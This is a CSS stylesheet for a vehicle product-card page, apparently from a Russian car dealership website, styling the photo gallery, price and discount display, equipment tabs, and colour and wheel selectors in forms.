.product-card__right {width:calc(60% - 60px); margin-left:60px}
@media (max-width:1023px) {.product-card__right {width:100%; margin-left:0; margin-top:60px}
}
.product-card__gal {display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-card__image {position:relative; width:calc(20% - 10px)}
.product-card__image-wrap {cursor:pointer; border-radius:7px; padding-top:75%; overflow:hidden; position:relative}
.product-card__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.product-card__image-wrap img {-webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
.product-card__image-wrap:hover img {-webkit-transform:scale(1.05); -ms-transform:scale(1.05); transform:scale(1.05)}
.product-card__image:nth-child(1) {width:100%; margin-bottom:10px}
@media (max-width:767px) {.product-card__image:nth-child(1) {width:100%}
}
.product-card__count {position:absolute; bottom:0; left:0; width:42px; height:42px; border-radius:0 7px 0 7px; background-color:rgba(0,0,0,0.8); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; pointer-events:none}
.product-card__count-num {width:18px; height:18px; background-color:#da291c; color:#fff; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; position:absolute; top:5px; right:5px; border-radius:50%; font-size:10px; line-height:10px}
.product-card__remaining-photos {position:absolute; text-align:center; color:#fff; z-index:2; width:100%; height:100%; top:0; background:#0009; border-radius:5px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; cursor:pointer}
.product-card__video {position:absolute; bottom:0; right:0; width:42px; height:42px; border-radius:7px 0 7px 0; background-color:rgba(0,0,0,0.8); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.product-card__info {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-top:40px}
@media (max-width:1023px) {.product-card__info {display:block}
}
@media (max-width:1023px) {.product-card__info {margin-top:30px}
}
.product-card__info-wrap {-webkit-box-flex:1; -ms-flex:1 1 786px; flex:1 1 786px}
.product-card__title {position:relative; padding-right:50px; display:inline-block; font-size:30px; line-height:36px}
@media (max-width:1365px) {.product-card__title {font-size:24px; line-height:30px}
}
@media (max-width:1023px) {.product-card__title {font-size:24px; line-height:30px}
}
@media (max-width:767px) {.product-card__title {font-size:20px; line-height:26px}
}
.product-card__title svg {position:absolute; top:0; width:16px; height:15px}
.product-card__title .offer__favourite,.product-card__title .offer__compare {padding:0}
.product-card__benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-card__benefits .pcb__item {width:22%}
@media (max-width:767px) {.product-card__benefits .pcb__item {width:46%; margin-bottom:10px}
}
.product-card__benefits .pcb__item_head {font-weight:900; font-size:20px; line-height:24px}
.product-card__benefits .pcb__item_desc {font-weight:normal; font-size:14px; line-height:17px; color:rgba(19,19,19,0.6); margin-top:4px}
.product-card__advantage {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:20px}
.product-card__advantage .pcb__item {width:25%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
@media (max-width:1365px) {.product-card__advantage .pcb__item {width:50%; margin-bottom:10px}
}
@media (max-width:767px) {.product-card__advantage .pcb__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:10px 0 20px 0}
}
.product-card__advantage .pcb__item_head {width:50px; height:50px; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
.product-card__advantage .pcb__item_desc {font-weight:normal; padding-left:20px; font-size:16px; line-height:22px; color:#131313}
@media (max-width:767px) {.product-card__advantage .pcb__item_desc {text-align:center; padding-left:0; padding-top:10px}
}
.product-card__contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:50px; background:#f5f7fa}
@media (max-width:1023px) {.product-card__contacts {margin-bottom:30px}
}
@media (max-width:767px) {.product-card__contacts {display:block}
}
.product-card__contact {margin-right:50px; padding:20px}
@media (max-width:767px) {.product-card__contact {margin-right:0; margin-bottom:15px}
}
.product-card__contact:last-child {margin-right:0; min-width:160px}
.product-card__contact-label {color:#98a9af; font-size:12px; line-height:14px; text-transform:uppercase; margin-bottom:4px}
.product-card__contact-value {font-size:18px; font-weight:700; line-height:22px}
.product-card__contact-value .tel ,.product-card__contact-value .lot_id{color:#cd180a}
.product-card__contact-value .lot_id{margin-right: 15px;}
@media (max-width:767px) {.product-card__contact-value .tel {font-size:16px}
}
.product-card__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; width:100%; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch}
@media (max-width:1365px) {.product-card__buttons {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.product-card__buttons {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.product-card__buttons .button {padding:14px 17px 15px}
@media (max-width:1365px) {.product-card__buttons .button {width:100%; margin-bottom:6px}
}
@media (max-width:767px) {.product-card__buttons .button {margin-right:0; margin-bottom:6px}
}
.product-card__buttons .button:last-child {margin-right:0}
.product-card__buttons .button_red {width:calc(50% - 5px)}
.product-card__price {position:relative; margin:30px 0 20px; margin-bottom:20px}
.product-card__price_inner {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:10px; min-width:300px; margin-bottom:20px}
.product-card__price_current {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; gap:30px}
.product-card__price_additional {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; position:relative}
@media (max-width:1023px) {.product-card__price_additional .credit {-webkit-transform:translateX(70px); -ms-transform:translateX(70px); transform:translateX(70px)}
}
.product-card__price .discount-popup {width:310px; position:absolute; top:100%; display:none; background:#fff; -webkit-box-shadow:0 14px 40px -10px rgba(0,0,0,0.25); box-shadow:0 14px 40px -10px rgba(0,0,0,0.25); border-radius:6px; padding:20px; font-size:14px; line-height:17px; color:#131313}
.product-card__price .discount-popup-line {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 0}
.product-card__price .discount-popup-line span {color:#da291c}
.product-card__price .label {font-size:18px; line-height:22px; padding-right:10px}
.product-card__price .new {font-weight:900; color:#da291c; font-size:30px; line-height:36px}
@media (max-width:767px) {.product-card__price .new {font-size:24px}
}
.product-card__price .new.discount {position:relative; cursor:pointer}
.product-card__price .new.discount::before {content:""; position:absolute; width:6px; height:6px; display:block; right:-12px; bottom:12px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-left:2px solid #da291c; border-bottom:2px solid #da291c}
.product-card__price .new.discount:hover ~ .discount-popup {display:block}
.product-card__price .new.discount + .old {position:static; left:44px; top:-20px; margin-left:0}
@media (max-width:1023px) {.product-card__price .new.discount + .old {position:relative; left:unset; top:unset; margin-left:20px}
}
.product-card__price .new + .old {position:static; left:0; top:-20px; margin-left:0}
@media (max-width:1023px) {.product-card__price .new + .old {position:relative; left:unset; top:unset; margin-left:20px}
}
.product-card__price .old {text-decoration:line-through; font-size:18px; line-height:22px; color:#98a9af; margin-left:20px}
@media (max-width:767px) {.product-card__price .old {font-size:16px}
}
.product-card .price-line {width:250px; height:3px; background-image:-webkit-gradient(linear,left top,right top,from(#aca500),color-stop(#56ac00),color-stop(#098c00),color-stop(#00b65e),to(#0b9) ); background-image:-o-linear-gradient(left,#aca500,#56ac00,#098c00,#00b65e,#0b9 ); background-image:linear-gradient(to right,#aca500,#56ac00,#098c00,#00b65e,#0b9 ); position:absolute; left:-90px; top:50%}
@media (max-width:1023px) {.product-card .price-line {left:0}
}
.product-card .price-line::after,.product-card .price-line::before {content:""; position:absolute; width:5px; height:5px; background-color:#56ac00; border-radius:50%; top:-1px}
.product-card .price-line::after {right:0}
.product-card .price-line::before {left:0}
.product-card .price-line__dot {position:absolute; width:10px; height:10px; border-radius:50%; background-color:#fff; border:1px solid #56ac00; top:-4px}
.product-card .price-line__dot:first-child {left:30px}
.product-card .price-line__dot:last-child {right:30px}
.product-card .price-line__dot_active {left:48%; width:13px; height:13px; top:-5px; background-image:-o-radial-gradient(50% 50% at 50% 50%,#3eda34 0,#098c00 100% ); background-image:radial-gradient(50% 50% at 50% 50%,#3eda34 0,#098c00 100% )}
.product-card .price-line__dot_active::after {content:""; width:19px; height:19px; border-radius:50%; position:absolute; border:1px solid #098c0033; top:-5px; left:-5px}
.product-card .price-line__price-type {left:24%; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; position:absolute; top:6px}
.product-card__features {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-flex:0; -ms-flex:0 0 450px; flex:0 0 450px; margin-bottom:-60px}
@media (max-width:1365px) {.product-card__features {-webkit-box-flex:0; -ms-flex:0 0 370px; flex:0 0 370px}
}
@media (max-width:1023px) {.product-card__features {margin-top:40px; -ms-flex-wrap:nowrap; flex-wrap:nowrap}
}
@media (max-width:767px) {.product-card__features {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
}
.product-card__feature {-webkit-box-flex:1; -ms-flex:1 0 33.3333%; flex:1 0 33.3333%; padding-right:20px; margin-bottom:60px}
@media (max-width:1023px) {.product-card__feature {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto}
}
@media (max-width:767px) {.product-card__feature {-webkit-box-flex:1; -ms-flex:1 1 33.3333%; flex:1 1 33.3333%}
}
.product-card__feature:nth-child(3n) {padding-right:0; -webkit-box-flex:1; -ms-flex:1 1 25%; flex:1 1 25%}
.product-card__feature-image {height:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:15px}
.product-card__feature-image img {height:100%}
.product-card__feature-label {text-transform:uppercase; font-size:12px; color:#98a9af; margin-bottom:2px}
.product-card__feature-value {font-size:18px; font-weight:700}
.product-card .owl-nav {display:none !important}
.product-info {margin-top:50px}
.product-info__tabs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; background-color:#f5f7fa; overflow:hidden}
@media (max-width:767px) {.product-info__tabs {display:block}
}
.product-info__tab {padding:20px 40px; font-size:16px; line-height:19px; border-bottom:2px solid transparent; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; cursor:pointer; border-bottom:2px solid transparent}
@media (max-width:1023px) {.product-info__tab {padding:13px 25px}
}
@media (max-width:767px) {.product-info__tab {text-align:center; border-bottom:2px solid #98a9af}
}
.product-info__tab:hover,.product-info__tab.active {border-bottom:2px solid #da291c}
.product-info__container {padding-top:50px; padding-bottom:50px}
.product-info__wrap {font-size:14px; line-height:17px; display:none}
.product-info__wrap.active {display:block}
.product-info__wrap p {margin-bottom:11px}
.product-info__options {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-info__option {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:16px; padding-bottom:16px; border-bottom:1px solid #f5f7fa; width:100%; min-height:51px}
.product-info__option_wrapper {-ms-flex-preferred-size:40%; flex-basis:40%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
@media (max-width:1365px) {.product-info__option_wrapper {-ms-flex-preferred-size:100%; flex-basis:100%}
}
.product-info__option:nth-last-child(1) {margin-bottom:0}
@media (max-width:767px) {.product-info__option {width:100%}
 .product-info__option:nth-last-child(2) {margin-bottom:16px}
}
.product-info__option-label {color:#98a9af; margin-right:20px}
.product-info__option-value {text-align:right}
.product-info__list .complectation__item {border-bottom:1px solid #f5f7fa; margin-bottom:25px}
.product-info__list .complectation__item_title {font-weight:bold; font-size:20px; line-height:29px; padding-bottom:15px; margin-bottom:10px; padding-left:40px; padding-right:40px; position:relative; cursor:pointer}
@media (max-width:767px) {.product-info__list .complectation__item_title {font-size:18px; margin-bottom:6px}
}
.product-info__list .complectation__item_title::before {content:""; position:absolute; left:0; top:0; width:26px; height:26px; background-position:center; background-repeat:no-repeat; background-size:contain}
.product-info__list .complectation__item_title.aktivnaya-bezopasnost::before {background-image:url(/_assets/img/compl-ico/aktivnaya-bezopasnost.png)}
.product-info__list .complectation__item_title.passivnaya-bezopasnost::before {background-image:url(/_assets/img/compl-ico/passivnaya-bezopasnost.png)}
.product-info__list .complectation__item_title.protivougonnaya-sistema::before {background-image:url(/_assets/img/compl-ico/protivougonnaya-sistema.png)}
.product-info__list .complectation__item_title.pomosh-pri-vozhdenii::before {background-image:url(/_assets/img/compl-ico/pomosh-pri-vozhdenii.png)}
.product-info__list .complectation__item_title.komfort::before {background-image:url(/_assets/img/compl-ico/komfort.png)}
.product-info__list .complectation__item_title.upravlenie-klimatom-i-obogrev::before {background-image:url(/_assets/img/compl-ico/upravlenie-klimatom-i-obogrev.png)}
.product-info__list .complectation__item_title.multimedia-i-navigatciya::before {background-image:url(/_assets/img/compl-ico/multimedia-i-navigatciya.png)}
.product-info__list .complectation__item_title.salon-i-interer::before {background-image:url(/_assets/img/compl-ico/salon-i-interer.png)}
.product-info__list .complectation__item_title.eksterer::before {background-image:url(/_assets/img/compl-ico/eksterer.png)}
.product-info__list .complectation__item_title.osveshenie::before {background-image:url(/_assets/img/compl-ico/osveshenie.png)}
.product-info__list .complectation__item_title.komplektnost::before {background-image:url(/_assets/img/compl-ico/komplektnost.png)}
.product-info__list .complectation__item_title.funktcionalnoe-oborudovanie::before {background-image:url(/_assets/img/compl-ico/funktcionalnoe-oborudovanie.png)}
.product-info__list .complectation__item_title::after {content:""; position:absolute; right:20px; top:0; width:12px; height:12px; border-bottom:3px solid #131313; border-right:3px solid #131313; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); -webkit-transition:border-color 0.2s; -o-transition:border-color 0.2s; transition:border-color 0.2s}
.product-info__list .complectation__item_title.active::after {margin-top:12px; border-color:#da291c; -webkit-transform:rotate(225deg); -ms-transform:rotate(225deg); transform:rotate(225deg)}
.product-info__list .complectation__item_list {display:none; padding-left:0; list-style-type:none; margin:0; -webkit-columns:3; -moz-columns:3; columns:3; margin-bottom:25px}
@media (max-width:1023px) {.product-info__list .complectation__item_list {-webkit-columns:2; -moz-columns:2; columns:2}
}
@media (max-width:767px) {.product-info__list .complectation__item_list {-webkit-columns:1; -moz-columns:1; columns:1; margin-bottom:40px}
}
.product-info__list .complectation__item_list li {margin-bottom:20px; position:relative; padding-left:17px; font-weight:normal; font-size:16px; line-height:19px}
.product-info__list .complectation__item_list li:before {position:absolute; content:""; width:6px; height:6px; border-radius:50%; background-color:#da291c; left:0; top:6px}
.product-info__content {font-size:16px; line-height:28px}
.product-info__content ul {padding-left:0; list-style-type:none}
.product-info__content ul li {margin-bottom:20px; position:relative; padding-left:17px; font-weight:normal; font-size:16px; line-height:19px}
.product-info__content ul li:before {position:absolute; content:""; width:6px; height:6px; border-radius:50%; background-color:#da291c; left:0; top:6px}
.modal-in {padding-top:40px}
.modal-in__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.modal-in__group_rev {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.modal-in__group_vertical {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
.modal-in__group_vertical .modal-in__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
.modal-in__group_vertical .modal-in__item label {font-size:14px; padding:6px 12px}
.modal-in__group_vertical .modal-in__item_colors {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_colors {-webkit-box-pack:space-evenly; -ms-flex-pack:space-evenly; justify-content:space-evenly}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_colors {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
.modal-in__group_vertical .modal-in__item_colors input {display:none}
.modal-in__group_vertical .modal-in__item_colors label {margin:7px 5px; width:28px; height:28px; min-width:28px; border-radius:50%; position:relative; cursor:pointer}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_colors label {margin:7px 16px; width:28px; height:28px; min-width:4%}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_colors label {margin:7px 10px}
}
.modal-in__group_vertical .modal-in__item_colors label::before {content:""; border:1px solid #cd180a; -webkit-box-sizing:border-box; box-sizing:border-box; -webkit-box-shadow:0 0 10px #cd180a; box-shadow:0 0 10px #cd180a; position:absolute; top:-4px; left:-4px; width:34px; height:34px; border-radius:50%; opacity:0}
.modal-in__group_vertical .modal-in__item_colors label.white {background-color:#fafbfb; border:1px solid #cccccc}
.modal-in__group_vertical .modal-in__item_colors label.silver {background-color:#cacecb; border:1px solid #cacecb}
.modal-in__group_vertical .modal-in__item_colors label.beige {background-color:#c49648; border:1px solid #c49648}
.modal-in__group_vertical .modal-in__item_colors label.yellow {background-color:#ffd600; border:1px solid #ffd600}
.modal-in__group_vertical .modal-in__item_colors label.golden {background-color:#dea522; border:1px solid #dea522}
.modal-in__group_vertical .modal-in__item_colors label.orange {background-color:#ff8649; border:1px solid #ff8649}
.modal-in__group_vertical .modal-in__item_colors label.pink {background-color:#ffc0cb; border:1px solid #ffc0cb}
.modal-in__group_vertical .modal-in__item_colors label.red {background-color:#ee1d19; border:1px solid #ee1d19}
.modal-in__group_vertical .modal-in__item_colors label.purple {background-color:#660099; border:1px solid #660099}
.modal-in__group_vertical .modal-in__item_colors label.brown {background-color:#200204; border:1px solid #200204}
.modal-in__group_vertical .modal-in__item_colors label.cyan {background-color:#22a0f8; border:1px solid #22a0f8}
.modal-in__group_vertical .modal-in__item_colors label.blue {background-color:#0000cc; border:1px solid #0000cc}
.modal-in__group_vertical .modal-in__item_colors label.violet {background-color:#4a2197; border:1px solid #4a2197}
.modal-in__group_vertical .modal-in__item_colors label.green {background-color:#007f00; border:1px solid #007f00}
.modal-in__group_vertical .modal-in__item_colors label.gray {background-color:#97948f; border:1px solid #97948f}
.modal-in__group_vertical .modal-in__item_colors label.black {background-color:#040001; border:1px solid #040001}
.modal-in__group_vertical .modal-in__item_colors input[type="radio"]:checked + label::before {opacity:1}
.modal-in__group_vertical .modal-in__item_wheel {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-top:10px}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_wheel {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_wheel {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.modal-in__group_vertical .modal-in__item_wheel label {font-size:15px; line-height:20px; position:relative; padding-left:30px; cursor:pointer}
@media (min-width:768px) and (max-width:991px) {.modal-in__group_vertical .modal-in__item_wheel label:not(:nth-child(2)) {margin-left:30px}
}
.modal-in__group_vertical .modal-in__item_wheel label::after {content:""; position:absolute; left:0; top:4px; border:1px solid #cccccc; width:20px; height:20px; border-radius:50%}
.modal-in__group_vertical .modal-in__item_wheel label::before {content:""; position:absolute; width:16px; height:16px; background-color:#cd180a; left:3px; top:7px; border-radius:50%; opacity:0}
.modal-in__group_vertical .modal-in__item_wheel input {display:none}
.modal-in__group_vertical .modal-in__item_wheel input[type="radio"]:checked + label::before {opacity:1}
.modal-in__item {margin-bottom:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:1023px) {.modal-in__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:12px; margin-bottom:12px; -ms-flex-preferred-size:calc(100% / 3 - (12px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (12px * (3 - 1)) / 3); max-width:calc(100% / 3 - (12px * (3 - 1)) / 3)}
 .modal-in__item:nth-child(4n) {margin-right:12px}
 .modal-in__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.modal-in__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:6px}
 .modal-in__item:nth-child(2n) {margin-right:0}
 .modal-in__item:nth-child(1n) {margin-right:0}
}
.modal-in__item_five {-webkit-box-flex:0; -ms-flex:0 0 calc(20% - 12px); flex:0 0 calc(20% - 12px); max-width:calc(20% - 12px)}
.modal-in__item_four {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 12px); flex:0 0 calc(25% - 12px); max-width:calc(25% - 12px)}
.modal-in__item_tree {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 12px); flex:0 0 calc(33% - 12px); max-width:calc(33% - 12px)}
.modal-in__item_block {display:block; margin-bottom:-12px}
@media (max-width:767px) {.modal-in__item_block {margin-bottom:-8px}
}
.modal-in__item_block .input-checkbox {margin-top:6px; margin-bottom:12px}
@media (max-width:767px) {.modal-in__item_block .input-checkbox {margin-top:8px; margin-bottom:8px}
}
.modal-in__item .jq-selectbox .jq-selectbox__select {padding:0 10px; padding-right:22px}
.modal-in__item .jq-selectbox .jq-selectbox__trigger {width:34px}
.modal-in__item .jq-selectbox .jq-selectbox__trigger-arrow {right:12px}
.modal-in__item .jq-selectbox.dropup .jq-selectbox__dropdown {bottom:100% !important}
.modal-in__item .jq-selectbox.dropdown .jq-selectbox__dropdown {top:100% !important}
.modal-in__item .jq-selectbox li {padding:0 10px}
.modal-in__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.modal-in__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.modal-in__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:2}
.modal-in__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:767px) {.modal-in__col {display:block; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; width:100%; text-align:center; margin-bottom:10px}
}
.modal-in__result {margin-right:30px; font-weight:700}
@media (max-width:767px) {.modal-in__result {margin-right:0; margin-bottom:20px}
}
@media (max-width:767px) {.search__item_four,.form__item_four,.search__item_tree,.form__item_tree,.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
}
.search,.form {padding-top:40px}
.search__group,.form__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.search__group_rev,.form__group_rev {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.search__item,.form__item {margin-bottom:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:1023px) {.search__item,.form__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:12px; margin-bottom:12px; -ms-flex-preferred-size:calc(100% / 3 - (12px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (12px * (3 - 1)) / 3); max-width:calc(100% / 3 - (12px * (3 - 1)) / 3)}
 .search__item:nth-child(4n),.form__item:nth-child(4n) {margin-right:12px}
 .search__item:nth-child(3n),.form__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.search__item,.form__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:6px}
 .search__item:nth-child(2n),.form__item:nth-child(2n) {margin-right:0}
 .search__item:nth-child(1n),.form__item:nth-child(1n) {margin-right:0}
}
.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex:0 0 calc(20% - 12px); flex:0 0 calc(20% - 12px); max-width:calc(20% - 12px)}
.search__item_four,.form__item_four {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 12px); flex:0 0 calc(25% - 12px); max-width:calc(25% - 12px)}
.search__item_tree,.form__item_tree {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 12px); flex:0 0 calc(33% - 12px); max-width:calc(33% - 12px)}
.search__item_block,.form__item_block {display:block; margin-bottom:-12px}
@media (max-width:767px) {.search__item_block,.form__item_block {margin-bottom:-8px}
}
.search__item_block .input-checkbox,.form__item_block .input-checkbox {margin-top:6px; margin-bottom:12px}
@media (max-width:767px) {.search__item_block .input-checkbox,.form__item_block .input-checkbox {margin-top:8px; margin-bottom:8px}
}
.search__item .jq-selectbox .jq-selectbox__select,.form__item .jq-selectbox .jq-selectbox__select {padding:0 10px; padding-right:22px}
.search__item .jq-selectbox .jq-selectbox__trigger,.form__item .jq-selectbox .jq-selectbox__trigger {width:34px}
.search__item .jq-selectbox .jq-selectbox__trigger-arrow,.form__item .jq-selectbox .jq-selectbox__trigger-arrow {right:12px}
.search__item .jq-selectbox.dropup .jq-selectbox__dropdown,.form__item .jq-selectbox.dropup .jq-selectbox__dropdown {bottom:100% !important}
.search__item .jq-selectbox.dropdown .jq-selectbox__dropdown,.form__item .jq-selectbox.dropdown .jq-selectbox__dropdown {top:100% !important}
.search__item .jq-selectbox li,.form__item .jq-selectbox li {padding:0 10px}
.search__divider,.form__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.search__divider:before,.form__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.search__divider span,.form__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:2}
.search__col,.form__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:767px) {.search__col,.form__col {display:block; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; width:100%; text-align:center; margin-bottom:10px}
}
.search__result,.form__result {margin-right:30px; font-weight:700}
@media (max-width:767px) {.search__result,.form__result {margin-right:0; margin-bottom:20px}
}
